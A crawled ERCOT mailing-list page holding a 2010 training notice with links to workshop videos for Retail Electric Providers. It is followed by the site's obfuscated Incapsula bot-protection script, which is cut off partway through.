

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://lists.ercot.com/cgi-bin/wa?A3=1011&L=NOTICE_TRAINING&E=quoted-printable&P=125603&B=--_000_4AD642AC2C766D4C9A298143222B4E9B24D2F7DFD4TMBXSERVER1er_&T=text%2Fhtml;%20charset=iso-8859-1&pending=
body_size: 3383
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:x="urn:schemas-microsoft-com:office:excel" xmlns:p="urn:schemas-microsoft-com:office:powerpoint" xmlns:a="urn:schemas-microsoft-com:office:access" xmlns:dt="uuid:C2F41010-65B3-11d1-A29F-00AA00C14882" xmlns:s="uuid:BDC6E3F0-6DA3-11d1-A2A3-00AA00C14882" xmlns:rs="urn:schemas-microsoft-com:rowset" xmlns:z="#RowsetSchema" xmlns:b="urn:schemas-microsoft-com:office:publisher" xmlns:ss="urn:schemas-microsoft-com:office:spreadsheet" xmlns:c="urn:schemas-microsoft-com:office:component:spreadsheet" xmlns:odc="urn:schemas-microsoft-com:office:odc" xmlns:oa="urn:schemas-microsoft-com:office:activation" xmlns:html="http://www.w3.org/TR/REC-html40" xmlns:q="http://schemas.xmlsoap.org/soap/envelope/" xmlns:rtc="http://microsoft.com/officenet/conferencing" xmlns:D="DAV:" xmlns:Repl="http://schemas.microsoft.com/repl/" xmlns:mt="http://schemas.microsoft.com/sharepoint/soap/meetings/" xmlns:x2="http://schemas.microsoft.com/office/excel/2003/xml" xmlns:ppda="http://www.passport.com/NameSpace.xsd" xmlns:ois="http://schemas.microsoft.com/sharepoint/soap/ois/" xmlns:dir="http://schemas.microsoft.com/sharepoint/soap/directory/" xmlns:ds="http://www.w3.org/2000/09/xmldsig#" xmlns:dsp="http://schemas.microsoft.com/sharepoint/dsp" xmlns:udc="http://schemas.microsoft.com/data/udc" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:sub="http://schemas.microsoft.com/sharepoint/soap/2002/1/alerts/" xmlns:ec="http://www.w3.org/2001/04/xmlenc#" xmlns:sp="http://schemas.microsoft.com/sharepoint/" xmlns:sps="http://schemas.microsoft.com/sharepoint/soap/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:udcs="http://schemas.microsoft.com/data/udc/soap" xmlns:udcxf="http://schemas.microsoft.com/data/udc/xmlfile" xmlns:udcp2p="http://schemas.microsoft.com/data/udc/parttopart" xmlns:wf="http://schemas.microsoft.com/sharepoint/soap/workflow/" xmlns:dsss="http://schemas.microsoft.com/office/2006/digsig-setup" xmlns:dssi="http://schemas.microsoft.com/office/2006/digsig" xmlns:mdssi="http://schemas.openxmlformats.org/package/2006/digital-signature" xmlns:mver="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns:mrels="http://schemas.openxmlformats.org/package/2006/relationships" xmlns:spwp="http://microsoft.com/sharepoint/webpartpages" xmlns:ex12t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:ex12m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:pptsl="http://schemas.microsoft.com/sharepoint/soap/SlideLibrary/" xmlns:spsl="http://microsoft.com/webservices/SharePointPortalServer/PublishedLinksService" xmlns:Z="urn:schemas-microsoft-com:" xmlns:st="&#1;" xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<meta name=Generator content="Microsoft Word 12 (filtered medium)">
<style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin-top:0in;
	margin-right:0in;
	margin-bottom:12.0pt;
	margin-left:0in;
	font-size:12.0pt;
	font-family:"Arial","sans-serif";}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:blue;
	text-decoration:underline;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-priority:99;
	color:purple;
	text-decoration:underline;}
span.EmailStyle17
	{mso-style-type:personal-compose;
	font-family:"Calibri","sans-serif";
	color:windowtext;}
span.StyleBold
	{mso-style-name:"Style Bold";
	font-family:"Arial","sans-serif";
	font-weight:bold;}
span.stylebold0
	{mso-style-name:stylebold;
	font-family:"Arial","sans-serif";
	font-weight:bold;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:10.0pt;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
	{page:WordSection1;}
 /* List Definitions */
 @list l0
	{mso-list-id:1803495775;
	mso-list-type:hybrid;
	mso-list-template-ids:1090051786 67698689 67698691 67698693 67698689 67698691 67698693 67698689 67698691 67698693;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	margin-left:39.0pt;
	text-indent:-.25in;
	font-family:Symbol;}
@list l0:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	margin-left:75.0pt;
	text-indent:-.25in;
	font-family:"Courier New";}
@list l0:level3
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	margin-left:111.0pt;
	text-indent:-.25in;
	font-family:Wingdings;}
@list l0:level4
	{mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level5
	{mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level6
	{mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level7
	{mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level8
	{mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level9
	{mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
ol
	{margin-bottom:0in;}
ul
	{margin-bottom:0in;}
-->
</style>
<!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1" />
 </o:shapelayout></xml><![endif]-->
</head>

<body lang=EN-US link=blue vlink=purple>

<div class=WordSection1>

<p class=MsoNormal><span class=StyleBold><i>*******TEXAS NODAL MARKET
NOTICE*******<o:p></o:p></i></span></p>

<p class=MsoNormal><span class=StyleBold>NOTICE DATE:</span>&nbsp; November 16,
2010<o:p></o:p></p>

<p class=MsoNormal><span class=StyleBold>NOTICE TYPE:</span><span
class=StyleBold><span style='font-weight:normal'> </span></span>&nbsp;Education/Training<o:p></o:p></p>

<p class=MsoNormal><span class=StyleBold>SHORT DESCRIPTION:</span>&nbsp; Video
of Nodal Market Workshop for Retail Electric Providers now available
&nbsp;&nbsp; <o:p></o:p></p>

<p class=MsoNormal><span class=StyleBold>INTENDED AUDIENCE:</span>&nbsp;
Personnel from Retail Electric Providers or Load Serving Entities <o:p></o:p></p>

<p class=MsoNormal><span class=StyleBold>DAY AFFECTED:&nbsp; </span>November
16, 2010<o:p></o:p></p>

<p class=MsoNormal><span class=StyleBold>LONG DESCRIPTION</span><b>:</b>&nbsp;
ERCOT hosted a one-day workshop i<span style='color:black'>n Austin </span>on
Tuesday, November 9, 2010, <span style='color:black'>on topics of special
interest to Load Serving Entities (LSEs) and Retail Electric Providers (REPs)
and their readiness for the transition to the Texas Nodal Market. The workshop</span>
consisted of panel discussions on <span style='color:black'>changes that the
nodal market will introduce to the business environment of REPs in the ERCOT
market. Two panels of invited guests shared their ideas and answered questions
from the audience on the risks and opportunities of the new ERCOT nodal market
for LSEs. Please use the links below to access a video recording of this
workshop along with the recoding from the previous workshop held on October 6,
2010.<o:p></o:p></span></p>

<p class=MsoNormal style='margin-left:39.0pt;text-indent:-.25in;mso-list:l0 level1 lfo2'><![if !supportLists]><span
style='font-family:Symbol;color:black'><span style='mso-list:Ignore'>·<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><span style='color:black'>November 9 Workshop<o:p></o:p></span></p>

<p class=MsoNormal style='margin-left:75.0pt;text-indent:-.25in;mso-list:l0 level2 lfo2'><![if !supportLists]><span
style='font-family:"Courier New";color:black'><span style='mso-list:Ignore'>o<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp; </span></span></span><![endif]><span
style='color:black'>Introduction and Panel &#8211; 1 (Wholesale Market Changes
&#8211; Managing Cost Exposure):<o:p></o:p></span></p>

<p class=MsoNormal style='margin-left:111.0pt;text-indent:-.25in;mso-list:l0 level3 lfo2'><![if !supportLists]><span
style='font-family:Wingdings;color:black'><span style='mso-list:Ignore'>§<span
style='font:7.0pt "Times New Roman"'>&nbsp; </span></span></span><![endif]><span
style='color:black'><a
href="https://www.ercottraining.com/courses/Nodal/rep2wkshp/panel1/REPWkshp101109_Panel01a.wmv">REP
Readiness Workshop 11092010 Introduction and Panel1</a><o:p></o:p></span></p>

<p class=MsoNormal style='margin-left:75.0pt;text-indent:-.25in;mso-list:l0 level2 lfo2'><![if !supportLists]><span
style='font-family:"Courier New";color:black'><span style='mso-list:Ignore'>o<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp; </span></span></span><![endif]><span
style='color:black'>Panel &#8211; 2 (Retail Market Changes &#8211; REP to
end-use-customer issues):<o:p></o:p></span></p>

<p class=MsoNormal style='margin-left:111.0pt;text-indent:-.25in;mso-list:l0 level3 lfo2'><![if !supportLists]><span
style='font-family:Wingdings'><span style='mso-list:Ignore'>§<span
style='font:7.0pt "Times New Roman"'>&nbsp; </span></span></span><![endif]><a
href="https://www.ercottraining.com/courses/Nodal/rep2wkshp/panel2/REPWkshp101109_Panel02.wmv">REP
Readiness Workshop 11092010 Panel2</a><o:p></o:p></p>

<p class=MsoNormal style='margin-left:39.0pt;text-indent:-.25in;mso-list:l0 level1 lfo2'><![if !supportLists]><span
style='font-family:Symbol;color:black'><span style='mso-list:Ignore'>·<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><span style='color:black'>October 6 Workshop<o:p></o:p></span></p>

<p class=MsoNormal style='margin-left:75.0pt;text-indent:-.25in;mso-list:l0 level2 lfo2'><![if !supportLists]><span
style='font-family:"Courier New"'><span style='mso-list:Ignore'>o<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp; </span></span></span><![endif]><span
style='color:black'>Introduction and Panel &#8211; 1 (The Big Picture):</span><o:p></o:p></p>

<p class=MsoNormal style='margin-left:111.0pt;text-indent:-.25in;mso-list:l0 level3 lfo2'><![if !supportLists]><span
style='font-family:Wingdings'><span style='mso-list:Ignore'>§<span
style='font:7.0pt "Times New Roman"'>&nbsp; </span></span></span><![endif]><span
style='color:black'><a
href="https://www.ercottraining.com/courses/nodal/repwkshp/oct6repmtng/introandpanel1.wmv">REP
Readiness Workshop 10062010 Introduction and Panel1</a></span><o:p></o:p></p>

<p class=MsoNormal style='margin-left:75.0pt;text-indent:-.25in;mso-list:l0 level2 lfo2'><![if !supportLists]><span
style='font-family:"Courier New"'><span style='mso-list:Ignore'>o<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp; </span></span></span><![endif]><span
style='color:black'>Panel &#8211; 2 (Wholesale Market Changes) and Panel
&#8211; 3 (Retail Market Changes &#8211; REP to end-use-customer issues):</span><o:p></o:p></p>

<p class=MsoNormal style='margin-left:111.0pt;text-indent:-.25in;mso-list:l0 level3 lfo2'><![if !supportLists]><span
style='font-family:Wingdings'><span style='mso-list:Ignore'>§<span
style='font:7.0pt "Times New Roman"'>&nbsp; </span></span></span><![endif]><span
style='color:black'><a
href="https://www.ercottraining.com/courses/nodal/repwkshp/oct6repmtnga/panel2&amp;3.wmv">REP
Readiness Workshop 10062010_Panel2_Panel3</a></span><o:p></o:p></p>

<p class=MsoNormal><b>ADDITIONAL INFORMATION<span class=stylebold0>:</span></b>&nbsp;
The video recording of this workshop is also posted at <a
href="http://nodal.ercot.com/training/courses/rep_workshop.html">http://nodal.ercot.com/training/courses/rep_workshop.html</a>.
<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold0>CONTACT:</span>&nbsp; If you have any
questions, please contact your ERCOT Account Manager. You may also call the
general ERCOT Client Services phone number at (512) 248-3900 or contact ERCOT
Nodal Training via email at <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3D1011%26L%3DNOTICE_TRAINING%26E%3Dquoted-printable%26P%3D125603%26B%3D--_000_4AD642AC2C766D4C9A298143222B4E9B24D2F7DFD4TMBXSERVER1er_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></a>.<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold0><span style='font-size:10.0pt'>If you
are receiving email from an ERCOT distribution list that you no longer wish to
receive, please follow this link in order to unsubscribe from this list: </span></span><a
href="http://lists.ercot.com/"><span style='font-size:10.0pt'>http://lists.ercot.com</span></a><span
style='font-size:10.0pt'>.<o:p></o:p></span></p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><span style='font-size:10.0pt'>dh</span><o:p></o:p></p>

<p class=MsoNormal><o:p>&nbsp;</o:p></p>

<p class=MsoNormal><o:p>&nbsp;</o:p></p>

<p class=MsoNormal><o:p>&nbsp;</o:p></p>

</div>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=16&cb=99053822" async></script></body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://lists.ercot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1891949052
body_size: 20991
content:
var _0xa994=['\x77\x37\x42\x6c\x77\x35\x2f\x43\x68\x4d\x4f\x44\x77\x6f\x6a\x43\x75\x63\x4f\x66\x4e\x41\x3d\x3d','\x4f\x57\x59\x43\x4f\x63\x4f\x6f\x77\x72\x6b\x48\x77\x36\x77\x3d','\x53\x6c\x37\x43\x74\x43\x6a\x43\x76\x73\x4b\x71\x77\x70\x68\x34\x46\x4d\x4b\x6f\x42\x73\x4f\x4c\x77\x70\x31\x50\x5a\x56\x72\x44\x68\x41\x3d\x3d','\x77\x35\x66\x43\x69\x79\x7a\x44\x73\x67\x48\x44\x6d\x38\x4f\x34\x47\x58\x63\x48\x4c\x53\x59\x2b','\x77\x37\x50\x43\x6b\x44\x48\x44\x71\x41\x50\x44\x6a\x51\x3d\x3d','\x42\x52\x4c\x44\x6a\x63\x4f\x4f\x63\x38\x4f\x46\x77\x70\x41\x69\x64\x41\x3d\x3d','\x62\x6e\x78\x75\x4a\x73\x4b\x74\x77\x72\x34\x3d','\x43\x44\x4a\x32\x5a\x63\x4f\x67\x54\x53\x39\x6d','\x4f\x4d\x4b\x71\x77\x70\x6e\x44\x71\x55\x62\x43\x72\x77\x3d\x3d','\x45\x52\x62\x44\x67\x38\x4f\x4a\x53\x73\x4f\x5a\x77\x71\x51\x65\x54\x43\x58\x44\x6b\x67\x3d\x3d','\x64\x79\x64\x53\x4f\x47\x74\x48','\x77\x72\x6b\x6f\x77\x34\x70\x63\x77\x6f\x39\x6c','\x77\x36\x6a\x44\x76\x38\x4f\x52\x5a\x67\x66\x44\x73\x77\x3d\x3d','\x48\x51\x44\x43\x76\x78\x62\x44\x6a\x63\x4f\x53','\x4e\x30\x6c\x58\x47\x45\x59\x3d','\x42\x63\x4b\x36\x59\x67\x45\x38\x43\x67\x3d\x3d','\x58\x57\x50\x43\x69\x77\x3d\x3d','\x77\x72\x49\x4b\x77\x35\x4a\x72\x66\x32\x55\x3d','\x77\x71\x51\x54\x77\x35\x31\x35\x65\x58\x38\x3d','\x54\x63\x4b\x33\x77\x36\x73\x66\x4d\x58\x55\x3d','\x77\x71\x48\x44\x73\x4d\x4b\x44\x41\x63\x4b\x54\x57\x73\x4f\x72\x4c\x73\x4f\x68','\x58\x30\x72\x43\x71\x44\x7a\x43\x6f\x38\x4b\x33','\x66\x6b\x77\x53\x77\x36\x4a\x72\x49\x38\x4b\x30\x42\x32\x62\x44\x67\x6d\x39\x67','\x77\x37\x4c\x43\x6a\x73\x4f\x79\x55\x79\x44\x44\x69\x67\x3d\x3d','\x77\x35\x62\x43\x70\x73\x4b\x39\x4b\x4d\x4f\x65\x77\x35\x2f\x43\x67\x38\x4b\x65\x77\x37\x73\x2b\x57\x41\x3d\x3d','\x77\x71\x58\x44\x76\x38\x4b\x50\x41\x63\x4b\x49\x52\x41\x3d\x3d','\x48\x42\x66\x43\x75\x79\x54\x44\x6a\x4d\x4f\x56\x58\x73\x4b\x4b\x54\x73\x4f\x38\x77\x72\x35\x5a\x63\x41\x3d\x3d','\x50\x55\x46\x62\x47\x56\x50\x44\x72\x77\x3d\x3d','\x77\x36\x74\x30\x43\x38\x4b\x6e\x48\x69\x6a\x43\x6c\x38\x4f\x35\x77\x34\x4c\x43\x6a\x4d\x4b\x37\x49\x4d\x4b\x69\x77\x34\x7a\x43\x75\x43\x4c\x43\x70\x41\x5a\x69\x61\x67\x6a\x43\x73\x73\x4b\x44','\x77\x72\x2f\x43\x6b\x38\x4b\x56\x62\x38\x4b\x73\x4b\x51\x3d\x3d','\x56\x46\x64\x69\x4f\x63\x4b\x38\x77\x71\x4d\x76\x42\x69\x62\x44\x6f\x6d\x30\x51\x77\x37\x51\x74\x52\x73\x4b\x44\x45\x4d\x4b\x6b\x55\x38\x4f\x42\x77\x37\x66\x43\x6f\x67\x3d\x3d','\x63\x54\x64\x4a\x4a\x48\x4a\x52','\x77\x36\x6c\x37\x77\x34\x54\x44\x6a\x63\x4f\x68\x55\x73\x4b\x74\x55\x73\x4f\x7a\x77\x72\x58\x43\x67\x77\x37\x44\x6e\x51\x4d\x6c\x65\x53\x72\x44\x76\x63\x4f\x56\x46\x73\x4b\x57\x77\x71\x49\x66\x77\x6f\x31\x66\x77\x6f\x66\x43\x67\x30\x67\x52\x59\x41\x3d\x3d','\x51\x73\x4b\x78\x47\x44\x70\x38\x77\x36\x45\x3d','\x64\x4d\x4f\x65\x77\x70\x76\x43\x6b\x6b\x6e\x43\x6d\x63\x4f\x44\x64\x68\x63\x58\x77\x35\x67\x49\x77\x37\x72\x43\x6c\x6e\x33\x43\x75\x4d\x4f\x56\x77\x71\x62\x43\x67\x43\x33\x44\x6a\x67\x3d\x3d','\x51\x38\x4b\x6d\x45\x6a\x78\x6c\x77\x37\x66\x43\x67\x32\x77\x62\x77\x6f\x38\x53\x65\x79\x66\x44\x69\x38\x4b\x43\x77\x37\x6b\x55\x42\x73\x4f\x52\x51\x73\x4b\x57\x77\x36\x7a\x44\x70\x4d\x4b\x56\x4e\x63\x4f\x39\x77\x35\x33\x43\x71\x30\x54\x43\x6d\x58\x76\x43\x75\x44\x48\x43\x75\x63\x4f\x30\x52\x32\x45\x3d','\x77\x36\x37\x43\x6f\x58\x2f\x44\x6b\x78\x64\x4c','\x77\x35\x68\x68\x45\x38\x4f\x41\x77\x6f\x50\x43\x76\x55\x46\x68\x77\x70\x64\x7a\x42\x48\x7a\x43\x72\x79\x4a\x54\x43\x7a\x6e\x43\x6c\x38\x4f\x6a\x43\x4d\x4b\x5a\x47\x4d\x4b\x57\x61\x78\x51\x44\x77\x36\x76\x43\x75\x41\x3d\x3d','\x43\x41\x72\x43\x75\x51\x62\x44\x6e\x4d\x4f\x53\x51\x73\x4f\x4a\x57\x63\x4f\x74\x77\x71\x56\x46\x64\x79\x37\x44\x70\x41\x3d\x3d','\x77\x37\x74\x78\x48\x4d\x4b\x73\x77\x35\x58\x43\x73\x51\x49\x3d','\x44\x46\x6b\x76\x58\x6e\x70\x73\x77\x70\x7a\x44\x6e\x51\x48\x44\x76\x38\x4b\x37\x49\x4d\x4b\x73\x77\x37\x34\x3d','\x57\x63\x4f\x6b\x77\x70\x33\x43\x67\x6b\x4c\x43\x6a\x38\x4f\x55','\x77\x72\x41\x65\x77\x35\x52\x36\x61\x6e\x6f\x53\x77\x34\x58\x44\x72\x46\x54\x44\x73\x63\x4f\x36\x77\x71\x55\x2b','\x77\x37\x31\x6d\x41\x63\x4b\x38\x77\x35\x6e\x43\x72\x52\x38\x3d','\x4a\x52\x4c\x44\x6a\x63\x4f\x6b\x61\x63\x4f\x43\x77\x71\x41\x64\x57\x69\x62\x44\x68\x67\x3d\x3d','\x4b\x6c\x78\x44\x48\x30\x37\x44\x72\x68\x73\x6e\x77\x6f\x6b\x6a\x77\x72\x56\x55\x42\x67\x3d\x3d','\x50\x38\x4b\x36\x4d\x38\x4f\x52\x49\x54\x73\x3d','\x4d\x43\x35\x78\x5a\x73\x4f\x76\x56\x52\x52\x6a\x77\x36\x78\x75\x77\x72\x6e\x43\x68\x47\x35\x39\x62\x63\x4f\x37\x65\x73\x4f\x30','\x66\x57\x56\x72\x49\x4d\x4b\x38','\x50\x55\x63\x56','\x77\x36\x44\x43\x6e\x38\x4f\x31\x52\x44\x76\x44\x6a\x73\x4b\x65\x77\x70\x34\x59\x53\x7a\x76\x43\x74\x38\x4b\x59\x77\x71\x78\x52\x58\x79\x49\x3d','\x42\x78\x4c\x44\x76\x53\x35\x4c','\x58\x4d\x4b\x67\x77\x35\x45\x59\x4e\x32\x38\x2b\x62\x77\x3d\x3d','\x77\x36\x4e\x31\x47\x4d\x4b\x32\x77\x35\x76\x43\x76\x78\x6a\x44\x70\x4d\x4b\x6c\x4b\x6a\x4a\x4b\x4a\x38\x4f\x2b\x52\x38\x4b\x67\x4b\x31\x67\x3d','\x43\x45\x55\x31\x66\x33\x64\x68\x77\x34\x48\x44\x6e\x41\x3d\x3d','\x77\x72\x6b\x54\x77\x34\x31\x78\x62\x48\x64\x49\x77\x35\x72\x44\x72\x42\x58\x44\x76\x63\x4f\x73\x77\x72\x55\x39\x53\x51\x3d\x3d','\x57\x43\x4c\x44\x6f\x68\x6e\x43\x6f\x38\x4f\x4b','\x77\x36\x59\x4a\x45\x73\x4b\x32\x77\x70\x6f\x3d','\x77\x72\x6b\x54\x77\x34\x31\x78\x62\x48\x64\x49\x77\x35\x72\x44\x72\x42\x58\x44\x73\x63\x4f\x77\x77\x72\x67\x6a\x57\x63\x4f\x78\x77\x71\x62\x44\x6a\x73\x4f\x57\x58\x77\x3d\x3d','\x46\x77\x2f\x44\x68\x73\x4f\x57\x62\x73\x4f\x43','\x77\x35\x77\x69\x5a\x73\x4f\x36\x77\x6f\x77\x66\x47\x33\x58\x44\x70\x57\x41\x3d','\x52\x73\x4b\x75\x77\x37\x51\x46\x49\x6d\x63\x6b\x5a\x38\x4f\x48\x42\x38\x4b\x47\x77\x71\x66\x44\x6f\x68\x52\x6e\x46\x4d\x4f\x66\x77\x35\x2f\x43\x6e\x33\x7a\x43\x70\x4d\x4b\x45\x77\x37\x77\x3d','\x5a\x69\x66\x44\x6b\x67\x3d\x3d','\x77\x36\x55\x62\x48\x38\x4b\x68\x77\x70\x72\x44\x69\x41\x5a\x74','\x77\x34\x4a\x32\x42\x4d\x4b\x36\x77\x35\x2f\x43\x71\x6b\x4c\x44\x6f\x4d\x4b\x79\x66\x53\x49\x53\x4a\x63\x4f\x55\x52\x63\x4b\x6c\x4e\x31\x78\x7a\x5a\x6d\x7a\x43\x6a\x4d\x4f\x30\x53\x73\x4f\x4c\x77\x70\x77\x3d','\x77\x71\x7a\x43\x69\x73\x4b\x51\x61\x63\x4b\x39','\x77\x36\x46\x75\x43\x38\x4b\x45\x44\x69\x37\x43\x75\x51\x3d\x3d','\x4d\x73\x4f\x7a\x77\x35\x6f\x50','\x5a\x48\x39\x4b\x45\x73\x4f\x45\x43\x42\x59\x3d','\x77\x34\x67\x6b\x5a\x73\x4f\x77\x77\x6f\x59\x4c\x51\x58\x50\x44\x76\x33\x72\x44\x6d\x38\x4b\x77\x77\x71\x77\x4d\x77\x34\x39\x4b\x56\x41\x54\x44\x74\x63\x4f\x76','\x77\x34\x59\x4e\x66\x4d\x4b\x78\x62\x51\x3d\x3d','\x77\x71\x76\x44\x76\x73\x4b\x66','\x77\x35\x41\x34\x66\x4d\x4f\x78\x77\x70\x73\x72\x42\x6e\x6a\x44\x76\x6d\x59\x3d','\x50\x6d\x4d\x4e\x4b\x63\x4f\x68\x77\x71\x46\x62\x77\x36\x35\x78\x77\x71\x5a\x75\x77\x36\x37\x43\x73\x63\x4f\x57\x77\x72\x63\x50\x62\x4d\x4b\x57\x77\x34\x66\x43\x74\x68\x77\x3d','\x77\x6f\x4d\x39\x77\x37\x4d\x3d','\x77\x36\x42\x75\x45\x73\x4b\x44\x47\x52\x54\x43\x6e\x63\x4f\x39\x77\x34\x54\x43\x6b\x4d\x4b\x6d','\x77\x34\x67\x6b\x5a\x73\x4f\x77\x77\x6f\x59\x4c\x51\x55\x76\x44\x72\x32\x7a\x44\x75\x63\x4b\x4f\x77\x71\x6b\x41\x77\x34\x56\x61\x57\x55\x76\x43\x6f\x63\x4b\x78\x77\x72\x48\x43\x6f\x51\x76\x44\x6f\x6b\x76\x44\x72\x73\x4b\x72\x63\x67\x3d\x3d','\x77\x70\x6c\x36\x48\x73\x4f\x51\x77\x71\x6a\x43\x72\x77\x3d\x3d','\x4a\x68\x62\x44\x73\x78\x78\x69\x77\x6f\x37\x43\x75\x4d\x4b\x6e\x49\x7a\x4d\x71\x4e\x68\x4a\x62\x42\x30\x6a\x43\x71\x63\x4b\x68\x77\x35\x50\x43\x70\x68\x4d\x3d','\x54\x56\x76\x43\x72\x79\x76\x43\x75\x4d\x4b\x7a\x77\x36\x6c\x2b\x41\x38\x4b\x79\x45\x4d\x4f\x52\x77\x70\x74\x54\x61\x55\x44\x44\x6d\x44\x33\x44\x72\x77\x42\x44\x77\x71\x67\x49\x77\x71\x73\x37\x77\x70\x6e\x44\x76\x56\x6e\x44\x6f\x67\x3d\x3d','\x77\x71\x50\x44\x71\x4d\x4b\x49\x41\x63\x4b\x49\x52\x63\x4f\x33\x4f\x4d\x4f\x34\x56\x67\x73\x3d','\x77\x35\x58\x43\x6d\x63\x4f\x30\x54\x44\x48\x44\x6d\x4d\x4f\x65\x77\x34\x49\x44\x59\x54\x2f\x43\x6f\x4d\x4b\x65\x77\x71\x51\x57\x42\x33\x6b\x6f\x77\x70\x48\x44\x67\x46\x50\x44\x74\x73\x4f\x72\x77\x34\x44\x44\x76\x73\x4f\x52\x77\x36\x4c\x43\x71\